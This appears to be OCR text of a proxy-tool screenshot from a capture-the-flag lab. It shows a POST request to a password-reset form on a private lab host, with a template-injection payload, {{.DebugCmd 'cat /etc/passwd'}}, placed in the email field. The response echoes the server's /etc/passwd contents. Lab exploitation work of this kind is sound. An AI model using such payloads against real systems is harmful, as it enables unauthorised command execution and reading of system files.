 Send Cancel < ▼ > ▼ Target: http://10.10.11.113:8080
Request
Pretty Raw \n Actions
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://10.10.11.113:8080
10 Connection: close
11 Referer: http://10.10.11.113:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13
14 email={{.DebugCmd "cat /etc/passwd"}}
Response
Pretty Raw Render \n Actions
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-control form-contro
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: root:x:0:0:root:/root:/bin/bash
41 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
42 bin:x:2:2:bin:/bin:/usr/sbin/nologin
43 sys:x:3:3:sys:/dev:/usr/sbin/nologin
44 sync:x:4:65534:sync:/bin:/bin/sync
45 games:x:5:60:games:/usr/games:/usr/sbin/nologin
46 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
47 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
48 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
49 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
50 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
51 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
52 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
53 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
54 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
55 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
56 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
57 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
58 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
59 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin